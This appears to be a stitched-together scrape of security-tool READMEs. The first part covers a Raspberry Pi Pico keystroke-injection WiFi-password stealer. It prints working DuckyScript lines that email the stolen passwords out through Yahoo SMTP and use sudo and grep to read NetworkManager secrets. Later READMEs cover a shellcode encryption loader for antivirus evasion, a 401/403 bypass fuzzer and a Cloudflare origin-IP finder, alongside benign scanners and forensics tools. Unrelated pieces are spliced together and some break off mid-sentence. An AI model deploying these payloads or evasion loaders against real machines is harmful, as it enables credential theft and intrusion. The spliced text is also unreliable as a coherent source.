The payload uses STRING command processes keystroke for injection. It accepts one or more alphanumeric/punctuation characters and will type the remainder of the line exactly as-is into the target machine. The ENTER/SPACE will simulate a press of keyboard keys.
We use DELAY command to temporarily pause execution of the payload. This is useful when a payload needs to wait for an element such as a Command Line to load. Delay is useful when used at the very beginning when a new USB device is connected to a targeted computer. Initially, the computer must complete a set of actions before it can begin accepting input commands. In the case of HIDs setup time is very short. In most cases, it takes a fraction of a second, because the drivers are built-in. However, in some instances, a slower PC may take longer to recognize the pico-ducky. The general advice is to adjust the delay time according to your target.
Data exfiltration is an unauthorized transfer of data from a computer/device. Once the data is collected, adversary can package it to avoid detection while sending data over the network, using encryption or compression. Two most common way of exfiltration are:
This approach was used for the Windows exploit. The whole payload can be seen here.
This approach was used for the Linux exploit. The whole payload can be seen here.
In order to use the Windows payload (payload1.dd), you don't need to connect any jumper wire between pins.
Once passwords have been exported to the .txt file, payload will send the data to the appointed email using Yahoo SMTP. For more detailed instructions visit a following link. Also, the payload template needs to be updated with your SMTP information, meaning that you need to update RECEIVER_EMAIL, SENDER_EMAIL and yours email PASSWORD. In addition, you could also update the body and the subject of the email.
| STRING Send-MailMessage -To 'RECEIVER_EMAIL' -from 'SENDER_EMAIL' -Subject "Stolen data from PC" -Body "Exploited data is stored in the attachment." -Attachments .\wifi_pass.txt -SmtpServer 'smtp.mail.yahoo.com' -Credential $(New-Object System.Management.Automation.PSCredential -ArgumentList 'SENDER_EMAIL', $('PASSWORD' | ConvertTo-SecureString -AsPlainText -Force)) -UseSsl -Port 587 |
Note:
After sending data over the email, the
.txtfile is deleted.You can also use some an SMTP from another email provider, but you should be mindful of SMTP server and port number you will write in the payload.
Keep in mind that some networks could be blocking usage of an unknown SMTP at the firewall.
In order to use the Linux payload (payload2.dd) you need to connect a jumper wire between GND and GPIO5 in order to comply with the code in code.py on your RPi Pico. For more information about how to setup multiple payloads on your RPi Pico visit this link.
Once passwords have been exported from the computer, data will be saved to the appointed USB flash drive. In order for this payload to function properly, it needs to be updated with the correct name of your USB drive, meaning you will need to replace USBSTICK with the name of your USB drive in two places.
| STRING echo -e "Wireless_Network_Name Password\n--------------------- --------" > /media/$(hostname)/USBSTICK/wifi_pass.txt |
| STRING done >> /media/$(hostname)/USBSTICK/wifi_pass.txt |
In addition, you will also need to update the Linux PASSWORD in the payload in three places. As stated above, in order for this exploit to be successful, you will need to know the victim's Linux machine password, which makes this attack less plausible.
| STRING echo PASSWORD | sudo -S echo |
| STRING do echo -e "$(sudo <<< PASSWORD cat "$FILE" | grep -oP '(?<=ssid=).*') \t\t\t\t $(sudo <<< PASSWORD cat "$FILE" | grep -oP '(?<=psk=).*')" |
In order to run the wifi_passwords_print.sh script you will need to update the script with the correct name of your USB stick after which you can type in the following command in your terminal:
echo PASSWORD | sudo -S sh wifi_passwords_print.sh USBSTICKwhere PASSWORD is your account's password and USBSTICK is the name for your USB device.
NetworkManager is based on the concept of connection profiles, and it uses plugins for reading/writing data. It uses .ini-style keyfile format and stores network configuration profiles. The keyfile is a plugin that supports all the connection types and capabilities that NetworkManager has. The files are located in /etc/NetworkManager/system-connections/. Based on the keyfile format, the payload uses the grep command with regex in order to extract data of interest. For file filtering, a modified positive lookbehind assertion was used ((?<=keyword)). While the positive lookbehind assertion will match at a certain position in the string, sc. at a position right after the keyword without making that text itself part of the match, the regex (?<=keyword).* will match any text after the keyword. This allows the payload to match the values after SSID and psk (pre-shared key) keywords.
For more information about NetworkManager here is some useful links:
Below is an example of the exfiltrated and formatted data from a victim's machine in a .txt file.
WiFi-password-stealer/resources/wifi_pass.txt
Lines 1 to 5 in f5b3b11
| Wireless_Network_Name Password | |
| --------------------- -------- | |
| WLAN1 pass1 | |
| WLAN2 pass2 | |
| WLAN3 pass3 |
One of the advantages of Rubber Ducky over RPi Pico is that it doesn't show up as a USB mass storage device once plugged in. Once plugged into the computer, all the machine sees it as a USB keyboard. This isn't a default behavior for the RPi Pico. If you want to prevent your RPi Pico from showing up as a USB mass storage device when plugged in, you need to connect a jumper wire between pin 18 (GND) and pin 20 (GPIO15). For more details visit this link.
Tip:
- Upload your payload to RPi Pico before you connect the pins.
- Don't solder the pins because you will probably want to change/update the payload at some point.
When creating a functioning payload file, you can use the writer.py script, or you can manually change the template file. In order to run the script successfully you will need to pass, in addition to the script file name, a name of the OS (windows or linux) and the name of the payload file (e.q. payload1.dd). Below you can find an example how to run the writer script when creating a Windows payload.
python3 writer.py windows payload1.ddThis pico-ducky currently works only on Windows OS.
This attack requires physical access to an unlocked device in order to be successfully deployed.
The Linux exploit is far less likely to be successful, because in order to succeed, you not only need physical access to an unlocked device, you also need to know the admins password for the Linux machine.
Machine's firewall or network's firewall may prevent stolen data from being sent over the network medium.
Payload delays could be inadequate due to varying speeds of different computers used to deploy an attack.
The pico-ducky device isn't really stealthy, actually it's quite the opposite, it's really bulky especially if you solder the pins.
Also, the pico-ducky device is noticeably slower compared to the Rubber Ducky running the same script.
If the Caps Lock is ON, some of the payload code will not be executed and the exploit will fail.
If the computer has a non-English Environment set, this exploit won't be successful.
Currently, pico-ducky doesn't support DuckyScript 3.0, only DuckyScript 1.0 can be used. If you need the 3.0 version you will have to use the Rubber Ducky.
Caps Lock bug.sudo.




















The tool was published as part of a research about Docker named pipes:
"Breaking Docker Named Pipes SYSTEMatically: Docker Desktop Privilege Escalation – Part 1"
"Breaking Docker Named Pipes SYSTEMatically: Docker Desktop Privilege Escalation – Part 2"
PipeViewer is a GUI tool that allows users to view details about Windows Named pipes and their permissions. It is designed to be useful for security researchers who are interested in searching for named pipes with weak permissions or testing the security of named pipes. With PipeViewer, users can easily view and analyze information about named pipes on their systems, helping them to identify potential security vulnerabilities and take appropriate steps to secure their systems.
Double-click the EXE binary and you will get the list of all named pipes.
We used Visual Studio to compile it.
When downloading it from GitHub you might get error of block files, you can use PowerShell to unblock them:
Get-ChildItem -Path 'D:\tmp\PipeViewer-main' -Recurse | Unblock-FileWe built the project and uploaded it so you can find it in the releases.
One problem is that the binary will trigger alerts from Windows Defender because it uses the NtObjerManager package which is flagged as virus.
Note that James Forshaw talked about it here.
We can't change it because we depend on third-party DLL.
We want to thank James Forshaw (@tyranid) for creating the open source NtApiDotNet which allowed us to get information about named pipes.
Copyright (c) 2023 CyberArk Software Ltd. All rights reserved
This repository is licensed under Apache-2.0 License - see LICENSE for more details.
For more comments, suggestions or questions, you can contact Eviatar Gerzi (@g3rzi) and CyberArk Labs.

MacMaster is a versatile command line tool designed to change the MAC address of network interfaces on your system. It provides a simple yet powerful solution for network anonymity and testing.
MacMaster requires Python 3.6 or later.
$ git clone https://github.com/HalilDeniz/MacMaster.gitcd MacMaster$ python setup.py install$ macmaster --help
usage: macmaster [-h] [--interface INTERFACE] [--version]
[--random | --newmac NEWMAC | --customoui CUSTOMOUI | --reset]
MacMaster: Mac Address Changer
options:
-h, --help show this help message and exit
--interface INTERFACE, -i INTERFACE
Network interface to change MAC address
--version, -V Show the version of the program
--random, -r Set a random MAC address
--newmac NEWMAC, -nm NEWMAC
Set a specific MAC address
--customoui CUSTOMOUI, -co CUSTOMOUI
Set a custom OUI for the MAC address
--reset, -rs Reset MAC address to the original value--interface, -i: Specify the network interface.--random, -r: Set a random MAC address.--newmac, -nm: Set a specific MAC address.--customoui, -co: Set a custom OUI for the MAC address.--reset, -rs: Reset MAC address to the original value.--version, -V: Show the version of the program.$ macmaster.py -i eth0 -nm 00:11:22:33:44:55$ macmaster.py -i eth0 -r$ macmaster.py -i eth0 -rs$ macmaster.py -i eth0 -co 08:00:27$ macmaster.py -VReplace eth0 with your desired network interface.
You must run this script as root or use sudo to run this script for it to work properly. This is because changing a MAC address requires root privileges.
Contributions are welcome! To contribute to MacMaster, follow these steps:
For any inquiries or further information, you can reach me through the following channels:

NetProbe is a tool you can use to scan for devices on your network. The program sends ARP requests to any IP address on your network and lists the IP addresses, MAC addresses, manufacturers, and device models of the responding devices.
You can download the program from the GitHub page.
$ git clone https://github.com/HalilDeniz/NetProbe.gitTo install the required libraries, run the following command:
$ pip install -r requirements.txtTo run the program, use the following command:
$ python3 netprobe.py [-h] -t [...] -i [...] [-l] [-o] [-m] [-r] [-s]-h,--help: show this help message and exit-t,--target: Target IP address or subnet (default: 192.168.1.0/24)-i,--interface: Interface to use (default: None)-l,--live: Enable live tracking of devices-o,--output: Output file to save the results-m,--manufacturer: Filter by manufacturer (e.g., 'Apple')-r,--ip-range: Filter by IP range (e.g., '192.168.1.0/24')-s,--scan-rate: Scan rate in seconds (default: 5)$ python3 netprobe.py -t 192.168.1.0/24 -i eth0 -o results.txt -l$ python3 netprobe.py --help
usage: netprobe.py [-h] -t [...] -i [...] [-l] [-o] [-m] [-r] [-s]
NetProbe: Network Scanner Tool
options:
-h, --help show this help message and exit
-t [ ...], --target [ ...]
Target IP address or subnet (default: 192.168.1.0/24)
-i [ ...], --interface [ ...]
Interface to use (default: None)
-l, --live Enable live tracking of devices
-o , --output Output file to save the results
-m , --manufacturer Filter by manufacturer (e.g., 'Apple')
-r , --ip-range Filter by IP range (e.g., '192.168.1.0/24')
-s , --scan-rate Scan rate in seconds (default: 5)
$ python3 netprobe.py You can enable live tracking of devices on your network by using the -l or --live flag. This will continuously update the device list every 5 seconds.
$ python3 netprobe.py -t 192.168.1.0/24 -i eth0 -lYou can save the scan results to a file by using the -o or --output flag followed by the desired output file name.
$ python3 netprobe.py -t 192.168.1.0/24 -i eth0 -l -o results.txt
┏━━━━━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━┳━━━━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┓
┃ IP Address ┃ MAC Address ┃ Packet Size ┃ Manufacturer ┃
┡━━━━━━━━━━━━━━╇━━━━━━━━━━━━━━━━━━━╇━━━━━━━━━━━━━╇━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┩
│ 192.168.1.1 │ **:6e:**:97:**:28 │ 102 │ ASUSTek COMPUTER INC. │
│ 192.168.1.3 │ 00:**:22:**:12:** │ 102 │ InPro Comm │
│ 192.168.1.2 │ **:32:**:bf:**:00 │ 102 │ Xiaomi Communications Co Ltd │
│ 192.168.1.98 │ d4:**:64:**:5c:** │ 102 │ ASUSTek COMPUTER INC. │
│ 192.168.1.25 │ **:49:**:00:**:38 │ 102 │ Unknown │
└──────────────┴───────────────────┴─────────────┴──────────────────────────────┘
If you have any questions, suggestions, or feedback about the program, please feel free to reach out to me through any of the following platforms:
This program is released under the MIT LICENSE. See LICENSE for more information.
CloakQuest3r is a powerful Python tool meticulously crafted to uncover the true IP address of websites safeguarded by Cloudflare, a widely adopted web security and performance enhancement service. Its core mission is to accurately discern the actual IP address of web servers that are concealed behind Cloudflare's protective shield. Subdomain scanning is employed as a key technique in this pursuit. This tool is an invaluable resource for penetration testers, security professionals, and web administrators seeking to perform comprehensive security assessments and identify vulnerabilities that may be obscured by Cloudflare's security measures.
Key Features:
Real IP Detection: CloakQuest3r excels in the art of discovering the real IP address of web servers employing Cloudflare's services. This crucial information is paramount for conducting comprehensive penetration tests and ensuring the security of web assets.
Subdomain Scanning: Subdomain scanning is harnessed as a fundamental component in the process of finding the real IP address. It aids in the identification of the actual server responsible for hosting the website and its associated subdomains.
Threaded Scanning: To enhance efficiency and expedite the real IP detection process, CloakQuest3r utilizes threading. This feature enables scanning of a substantial list of subdomains without significantly extending the execution time.
Detailed Reporting: The tool provides comprehensive output, including the total number of subdomains scanned, the total number of subdomains found, and the time taken for the scan. Any real IP addresses unveiled during the process are also presented, facilitating in-depth analysis and penetration testing.
With CloakQuest3r, you can confidently evaluate website security, unveil hidden vulnerabilities, and secure your web assets by disclosing the true IP address concealed behind Cloudflare's protective layers.
- Still in the development phase, sometimes it can't detect the real Ip.
- CloakQuest3r combines multiple indicators to uncover real IP addresses behind Cloudflare. While subdomain scanning is a part of the process, we do not assume that all subdomains' A records point to the target host. The tool is designed to provide valuable insights but may not work in every scenario. We welcome any specific suggestions for improvement.
1. False Negatives: CloakReveal3r may not always accurately identify the real IP address behind Cloudflare, particularly for websites with complex network configurations or strict security measures.
2. Dynamic Environments: Websites' infrastructure and configurations can change over time. The tool may not capture these changes, potentially leading to outdated information.
3. Subdomain Variation: While the tool scans subdomains, it doesn't guarantee that all subdomains' A records will point to the pri mary host. Some subdomains may also be protected by Cloudflare.
How to Use:
Run CloudScan with a single command-line argument: the target domain you want to analyze.
git clone https://github.com/spyboy-productions/CloakQuest3r.git
cd CloakQuest3r
pip3 install -r requirements.txt
python cloakquest3r.py example.com
The tool will check if the website is using Cloudflare. If not, it will inform you that subdomain scanning is unnecessary.
If Cloudflare is detected, CloudScan will scan for subdomains and identify their real IP addresses.
You will receive detailed output, including the number of subdomains scanned, the total number of subdomains found, and the time taken for the scan.
Any real IP addresses found will be displayed, allowing you to conduct further analysis and penetration testing.
CloudScan simplifies the process of assessing website security by providing a clear, organized, and informative report. Use it to enhance your security assessments, identify potential vulnerabilities, and secure your web assets.
Run it online on replit.com : https://replit.com/@spyb0y/CloakQuest3r
Microsoft ICS Forensics Tools is an open source forensic framework for analyzing Industrial PLC metadata and project files.
it enables investigators to identify suspicious artifacts on ICS environment for detection of compromised devices during incident response or manual check.
open source framework, which allows investigators to verify the actions of the tool or customize it to specific needs.
These instructions will get you a copy of the project up and running on your local machine for development and testing purposes.
git clone https://github.com/microsoft/ics-forensics-tools.git
Install python requirements
pip install -r requirements.txt
| Args | Description | Required / Optional |
|---|---|---|
-h, --help
| show this help message and exit | Optional |
-s, --save-config
| Save config file for easy future usage | Optional |
-c, --config
| Config file path, default is config.json | Optional |
-o, --output-dir
| Directory in which to output any generated files, default is output | Optional |
-v, --verbose
| Log output to a file as well as the console | Optional |
-p, --multiprocess
| Run in multiprocess mode by number of plugins/analyzers | Optional |
| Args | Description | Required / Optional |
|---|---|---|
-h, --help
| show this help message and exit | Optional |
--ip | Addresses file path, CIDR or IP addresses csv (ip column required). add more columns for additional info about each ip (username, pass, etc...) | Required |
--port | Port number | Optional |
--transport | tcp/udp | Optional |
--analyzer | Analyzer name to run | Optional |
python driver.py -s -v PluginName --ip ips.csv
python driver.py -s -v PluginName --analyzer AnalyzerName
python driver.py -s -v -c config.json --multiprocess
from forensic.client.forensic_client import ForensicClient
from forensic.interfaces.plugin import PluginConfig
forensic = ForensicClient()
plugin = PluginConfig.from_json({
"name": "PluginName",
"port": 123,
"transport": "tcp",
"addresses": [{"ip": "192.168.1.0/24"}, {"ip": "10.10.10.10"}],
"parameters": {
},
"analyzers": []
})
forensic.scan([plugin])When developing locally make sure to mark src folder as "Sources root"
from pathlib import Path
from forensic.interfaces.plugin import PluginInterface, PluginConfig, PluginCLI
from forensic.common.constants.constants import Transport
class GeneralCLI(PluginCLI):
def __init__(self, folder_name):
super().__init__(folder_name)
self.name = "General"
self.description = "General Plugin Description"
self.port = 123
self.transport = Transport.TCP
def flags(self, parser):
self.base_flags(parser, self.port, self.transport)
parser.add_argument('--general', help='General additional argument', metavar="")
class General(PluginInterface):
def __init__(self, config: PluginConfig, output_dir: Path, verbose: bool):
super().__init__(config, output_dir, verbose)
def connect(self, address):
self.logger.info(f"{self.config.name} connect")
def export(self, extracted):
self.logger.info(f"{self.config.name} export")
__init__.py file under the plugins folderfrom pathlib import Path
from forensic.interfaces.analyzer import AnalyzerInterface, AnalyzerConfig
class General(AnalyzerInterface):
def __init__(self, config: AnalyzerConfig, output_dir: Path, verbose: bool):
super().__init__(config, output_dir, verbose)
self.plugin_name = 'General'
self.create_output_dir(self.plugin_name)
def analyze(self):
pass__init__.py file under the analyzers folderMicrosoft Defender for IoT is an agentless network-layer security solution that allows organizations to continuously monitor and discover assets, detect threats, and manage vulnerabilities in their IoT/OT and Industrial Control Systems (ICS) devices, on-premises and in Azure-connected environments.
Section 52 under MSRC blog
ICS Lecture given about the tool
Section 52 - Investigating Malicious Ladder Logic | Microsoft Defender for IoT Webinar - YouTube
This project welcomes contributions and suggestions. Most contributions require you to agree to a Contributor License Agreement (CLA) declaring that you have the right to, and actually do, grant us the rights to use your contribution. For details, visit https://cla.opensource.microsoft.com.
When you submit a pull request, a CLA bot will automatically determine whether you need to provide a CLA and decorate the PR appropriately (e.g., status check, comment). Simply follow the instructions provided by the bot. You will only need to do this once across all repos using our CLA.
This project has adopted the Microsoft Open Source Code of Conduct. For more information see the Code of Conduct FAQ or contact opencode@microsoft.com with any additional questions or comments.
This project may contain trademarks or logos for projects, products, or services. Authorized use of Microsoft trademarks or logos is subject to and must follow Microsoft's Trademark & Brand Guidelines. Use of Microsoft trademarks or logos in modified versions of this project must not cause confusion or imply Microsoft sponsorship. Any use of third-party trademarks or logos are subject to those third-party's policies.
Forbidden Buster is a tool designed to automate various techniques in order to bypass HTTP 401 and 403 response codes and gain access to unauthorized areas in the system. This code is made for security enthusiasts and professionals only. Use it at your own risk.
Install requirements
pip3 install -r requirements.txtRun the script
python3 forbidden_buster.py -u http://example.comForbidden Buster accepts the following arguments:
-h, --help show this help message and exit
-u URL, --url URL Full path to be used
-m METHOD, --method METHOD
Method to be used. Default is GET
-H HEADER, --header HEADER
Add a custom header
-d DATA, --data DATA Add data to requset body. JSON is supported with escaping
-p PROXY, --proxy PROXY
Use Proxy
--rate-limit RATE_LIMIT
Rate limit (calls per second)
--include-unicode Include Unicode fuzzing (stressful)
--include-user-agent Include User-Agent fuzzing (stressful)Example Usage:
python3 forbidden_buster.py --url "http://example.com/secret" --method POST --header "Authorization: Bearer XXX" --data '{\"key\":\"value\"}' --proxy "http://proxy.example.com" --rate-limit 5 --include-unicode --include-user-agentWelcome to CryptChat - where conversations remain truly private. Built on the robust Python ecosystem, our application ensures that every word you send is wrapped in layers of encryption. Whether you're discussing sensitive business details or sharing personal stories, CryptChat provides the sanctuary you need in the digital age. Dive in, and experience the next level of secure messaging!
Clone the repository:
git clone https://github.com/HalilDeniz/CryptoChat.gitNavigate to the project directory:
cd CryptoChatInstall the required dependencies:
pip install -r requirements.txt$ python3 server.py --help
usage: server.py [-h] [--host HOST] [--port PORT]
Start the chat server.
options:
-h, --help show this help message and exit
--host HOST The IP address to bind the server to.
--port PORT The port number to bind the server to.
--------------------------------------------------------------------------
$ python3 client.py --help
usage: client.py [-h] [--host HOST] [--port PORT]
Connect to the chat server.
options:
-h, --help show this help message and exit
--host HOST The server's IP address.
--port PORT The port number of the server.$ python3 serverE.py --help
usage: serverE.py [-h] [--host HOST] [--port PORT] [--key KEY]
Start the chat server.
options:
-h, --help show this help message and exit
--host HOST The IP address to bind the server to. (Default=0.0.0.0)
--port PORT The port number to bind the server to. (Default=12345)
--key KEY The secret key for encryption. (Default=mysecretpassword)
--------------------------------------------------------------------------
$ python3 clientE.py --help
usage: clientE.py [-h] [--host HOST] [--port PORT] [--key KEY]
Connect to the chat server.
options:
-h, --help show this help message and exit
--host HOST The IP address to bind the server to. (Default=127.0.0.1)
--port PORT The port number to bind the server to. (Default=12345)
--key KEY The secret key for encr yption. (Default=mysecretpassword)--help: show this help message and exit--host: The IP address to bind the server.--port: The port number to bind the server.--key : The secret key for encryptionContributions are welcome! If you find any issues or have suggestions for improvements, feel free to open an issue or submit a pull request.
If you have any questions, comments, or suggestions about CryptChat, please feel free to contact me:

Afuzz is an automated web path fuzzing tool for the Bug Bounty projects.
Afuzz is being actively developed by @rapiddns
git clone https://github.com/rapiddns/Afuzz.git
cd Afuzz
python setup.py install
OR
pip install afuzz
afuzz -u http://testphp.vulnweb.com -t 30
Table
+---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
| http://testphp.vulnweb.com/ |
+-----------------------------+---------------------+--------+-----------------------------------+-----------------------+--------+--------------------------+-------+-------+-----------+----------+
| target | path | status | redirect | title | length | content-type | lines | words | type | mark |
+-----------------------------+---------------------+--------+-----------------------------------+-----------------------+--------+--------------------------+-------+-------+ -----------+----------+
| http://testphp.vulnweb.com/ | .idea/workspace.xml | 200 | | | 12437 | text/xml | 217 | 774 | check | |
| http://testphp.vulnweb.com/ | admin | 301 | http://testphp.vulnweb.com/admin/ | 301 Moved Permanently | 169 | text/html | 8 | 11 | folder | 30x |
| http://testphp.vulnweb.com/ | login.php | 200 | | login page | 5009 | text/html | 120 | 432 | check | |
| http://testphp.vulnweb.com/ | .idea/.name | 200 | | | 6 | application/octet-stream | 1 | 1 | check | |
| http://testphp.vulnweb.com/ | .idea/vcs.xml | 200 | | | 173 | text/xml | 8 | 13 | check | |
| http://testphp.vulnweb.com/ | .idea/ | 200 | | Index of /.idea/ | 937 | text/html | 14 | 46 | whitelist | index of |
| http://testphp.vulnweb.com/ | cgi-bin/ | 403 | | 403 Forbidden | 276 | text/html | 10 | 28 | folder | 403 |
| http://testphp.vulnweb.com/ | .idea/encodings.xml | 200 | | | 171 | text/xml | 6 | 11 | check | |
| http://testphp.vulnweb.com/ | search.php | 200 | | search | 4218 | text/html | 104 | 364 | check | |
| http://testphp.vulnweb.com/ | produc t.php | 200 | | picture details | 4576 | text/html | 111 | 377 | check | |
| http://testphp.vulnweb.com/ | admin/ | 200 | | Index of /admin/ | 248 | text/html | 8 | 16 | whitelist | index of |
| http://testphp.vulnweb.com/ | .idea | 301 | http://testphp.vulnweb.com/.idea/ | 301 Moved Permanently | 169 | text/html | 8 | 11 | folder | 30x |
+-----------------------------+---------------------+--------+-----------------------------------+-----------------------+--------+--------------------------+-------+-------+-----------+----------+```
Json
{
"result": [
{
"target": "http://testphp.vulnweb.com/",
"path": ".idea/workspace.xml",
"status": 200,
"redirect": "",
"title": "",
"length": 12437,
"content_type": "text/xml",
"lines": 217,
"words": 774,
"type": "check",
"mark": "",
"subdomain": "testphp.vulnweb.com",
"depth": 0,
"url": "http://testphp.vulnweb.com/.idea/workspace.xml"
},
{
"target": "http://testphp.vulnweb.com/",
"path": "admin",
"status": 301,
"redirect": "http://testphp.vulnweb.com/admin/",
"title": "301 Moved Permanently",
"length": 169,
"content_type": "text/html",
"lines": 8,
"words ": 11,
"type": "folder",
"mark": "30x",
"subdomain": "testphp.vulnweb.com",
"depth": 0,
"url": "http://testphp.vulnweb.com/admin"
},
{
"target": "http://testphp.vulnweb.com/",
"path": "login.php",
"status": 200,
"redirect": "",
"title": "login page",
"length": 5009,
"content_type": "text/html",
"lines": 120,
"words": 432,
"type": "check",
"mark": "",
"subdomain": "testphp.vulnweb.com",
"depth": 0,
"url": "http://testphp.vulnweb.com/login.php"
},
{
"target": "http://testphp.vulnweb.com/",
"path": ".idea/.name",
"status": 200,
"redirect": "",
"title": "",
"length": 6,
"content_type": "application/octet-stream",
"lines": 1,
"words": 1,
"type": "check",
"mark": "",
"subdomain": "testphp.vulnweb.com",
"depth": 0,
"url": "http://testphp.vulnweb.com/.idea/.name"
},
{
"target": "http://testphp.vulnweb.com/",
"path": ".idea/vcs.xml",
"status": 200,
"redirect": "",
"title": "",
"length": 173,
"content_type": "text/xml",
"lines": 8,
"words": 13,
"type": "check",
"mark": "",
"subdomain": "testphp.vulnweb.com",
"depth": 0,
"url": "http://testphp.vulnweb.com/.idea/vcs.xml"
},
{
"target": "http://testphp.vulnweb.com/",
"path": ".idea/",
"status": 200,
"redirect": "",
"title": "Index of /.idea/",
"length": 937,
"content_type": "text/html",
"lines": 14,
"words": 46,
"type": "whitelist",
"mark": "index of",
"subdomain": "testphp.vulnweb.com",
"depth": 0,
"url": "http://testphp.vulnweb.com/.idea/"
},
{
"target": "http://testphp.vulnweb.com/",
"path": "cgi-bin/",
"status": 403,
"redirect": "",
"title": "403 Forbidden",
"length": 276,
"content_type": "text/html",
"lines": 10,
"words": 28,
"type": "folder",
"mark": "403",
"subdomain": "testphp.vulnweb.com",
"depth": 0,
"url": "http://testphp.vulnweb.com/cgi-bin/"
},
{
"target": "http://testphp.vulnweb.com/",
"path": ".idea/encodings.xml",
"status": 200,
"redirect": "",
"title": "",
"length": 171,
"content_type": "text/xml",
"lines": 6,
"words": 11,
"type": "check",
"mark": "",
"subdomain": "testphp.vulnweb.com",
"depth": 0,
"url": "http://testphp.vulnweb.com/.idea/encodings.xml"
},
{
"target": "http://testphp.vulnweb.com/",
"path": "search.php",
"status": 200,
"redirect": "",
"title": "search",
"length": 4218,
"content_type": "text/html",
"lines": 104,
"words": 364,
"t ype": "check",
"mark": "",
"subdomain": "testphp.vulnweb.com",
"depth": 0,
"url": "http://testphp.vulnweb.com/search.php"
},
{
"target": "http://testphp.vulnweb.com/",
"path": "product.php",
"status": 200,
"redirect": "",
"title": "picture details",
"length": 4576,
"content_type": "text/html",
"lines": 111,
"words": 377,
"type": "check",
"mark": "",
"subdomain": "testphp.vulnweb.com",
"depth": 0,
"url": "http://testphp.vulnweb.com/product.php"
},
{
"target": "http://testphp.vulnweb.com/",
"path": "admin/",
"status": 200,
"redirect": "",
"title": "Index of /admin/",
"length": 248,
"content_type": "text/html",
"lines": 8,
"words": 16,
"type": "whitelist",
"mark": "index of",
"subdomain": "testphp.vulnweb.com",
"depth": 0,
"url": "http://testphp.vulnweb.com/admin/"
},
{
"target": "http://testphp.vulnweb.com/",
"path": ".idea",
"status": 301,
"redirect": "http://testphp.vulnweb.com/.idea/",
"title": "301 Moved Permanently",
"length": 169,
"content_type": "text/html",
"lines": 8,
"words": 11,
"type": "folder",
"mark": "30x",
"subdomain": "testphp.vulnweb.com",
"depth": 0,
"url": "http://testphp.vulnweb.com/.idea"
}
],
"total": 12,
"targe t": "http://testphp.vulnweb.com/"
}Summary:
%EXT% keyword with extensions from -e flag.If no flag -e, the default is used.Examples:
index.%EXT%
Passing asp and aspx extensions will generate the following dictionary:
index
index.asp
index.aspx
%subdomain%.%ext%
%sub%.bak
%domain%.zip
%rootdomain%.zip
Passing https://test-www.hackerone.com and php extension will genrate the following dictionary:
test-www.hackerone.com.php
test-www.zip
test.zip
www.zip
testwww.zip
hackerone.zip
hackerone.com.zip
# ###### ### ### ###### ######
# # # # # # # # #
# # # # # # # # # #
# # ### # # # #
# # # # # # # #
##### # # # # # # #
# # # # # # # # #
### ### ### ### ###### ######
usage: afuzz [options]
An Automated Web Path Fuzzing Tool.
By RapidDNS (https://rapiddns.io)
options:
-h, --help show this help message and exit
-u URL, --url URL Target URL
-o OUTPUT, --output OUTPUT
Output file
-e EXTENSIONS, --extensions EXTENSIONS
Extension list separated by commas (Example: php,aspx,jsp)
-t THREAD, --thread THREAD
Number of threads
-d DEPTH, --depth DEPTH
Maximum recursion depth
-w WORDLIST, --wordlist WORDLIST
wordlist
-f, --fullpath fullpath
-p PROXY, --proxy PROXY
proxy, (ex:http://127.0.0.1:8080)
Some examples for how to use Afuzz - those are the most common arguments. If you need all, just use the -h argument.
afuzz -u https://target
afuzz -e php,html,js,json -u https://target
afuzz -e php,html,js -u https://target -d 3
The thread number (-t | --threads) reflects the number of separated brute force processes. And so the bigger the thread number is, the faster afuzz runs. By default, the number of threads is 10, but you can increase it if you want to speed up the progress.
In spite of that, the speed still depends a lot on the response time of the server. And as a warning, we advise you to keep the threads number not too big because it can cause DoS.
afuzz -e aspx,jsp,php,htm,js,bak,zip,txt,xml -u https://target -t 50The blacklist.txt and bad_string.txt files in the /db directory are blacklists, which can filter some pages
The blacklist.txt file is the same as dirsearch.
The bad_stirng.txt file is a text file, one per line. The format is position==content. With == as the separator, position has the following options: header, body, regex, title
The language.txt is the detection language rule, the format is consistent with bad_string.txt. Development language detection for website usage.
Thanks to open source projects for inspiration

Double Venom (DVenom) is a tool that helps red teamers bypass AVs by providing an encryption wrapper and loader for your shellcode.
These instructions will get you a copy of the project up and running on your local machine for development and testing purposes.
To clone and run this application, you'll need Git installed on your computer. From your command line:
# Clone this repository
$ git clone https://github.com/zerx0r/dvenom
# Go into the repository
$ cd dvenom
# Build the application
$ go build /cmd/dvenom/After installation, you can run the tool using the following command:
./dvenom -hTo generate c# source code that contains encrypted shellcode.
Note that if AES256 has been selected as an encryption method, the Initialization Vector (IV) will be auto-generated.
./dvenom -e aes256 -key secretKey -l cs -m ntinject -procname explorer -scfile /home/zerx0r/shellcode.bin > ntinject.cs| Language | Supported Methods | Supported Encryption |
|---|---|---|
| C# | valloc, pinject, hollow, ntinject | xor, rot, aes256, rc4 |
| Rust | pinject, hollow, ntinject | xor, rot, rc4 |
| PowerShell | valloc, pinject | xor, rot |
| ASPX | valloc | xor, rot |
| VBA | valloc | xor, rot |
Pull requests are welcome. For major changes, please open an issue first to discuss what you would like to change.
This project is licensed under the MIT License - see the LICENSE file for details.
Double Venom (DVenom) is intended for educational and ethical testing purposes only. Using DVenom for attacking targets without prior mutual consent is illegal. The tool developer and contributor(s) are not responsible for any misuse of this tool.
TrafficWatch, a packet sniffer tool, allows you to monitor and analyze network traffic from PCAP files. It provides insights into various network protocols and can help with network troubleshooting, security analysis, and more.
Clone the repository:
git clone https://github.com/HalilDeniz/TrafficWatch.gitNavigate to the project directory:
cd TrafficWatchInstall the required dependencies:
pip install -r requirements.txtpython3 trafficwatch.py --help
usage: trafficwatch.py [-h] -f FILE [-p {ARP,ICMP,TCP,UDP,DNS,DHCP,HTTP,SNMP,LLMNR,NetBIOS}] [-c COUNT]
Packet Sniffer Tool
options:
-h, --help show this help message and exit
-f FILE, --file FILE Path to the .pcap file to analyze
-p {ARP,ICMP,TCP,UDP,DNS,DHCP,HTTP,SNMP,LLMNR,NetBIOS}, --protocol {ARP,ICMP,TCP,UDP,DNS,DHCP,HTTP,SNMP,LLMNR,NetBIOS}
Filter by specific protocol
-c COUNT, --count COUNT
Number of packets to display
To analyze packets from a PCAP file, use the following command:
python trafficwatch.py -f path/to/your.pcapTo specify a protocol filter (e.g., HTTP) and limit the number of displayed packets (e.g., 10), use:
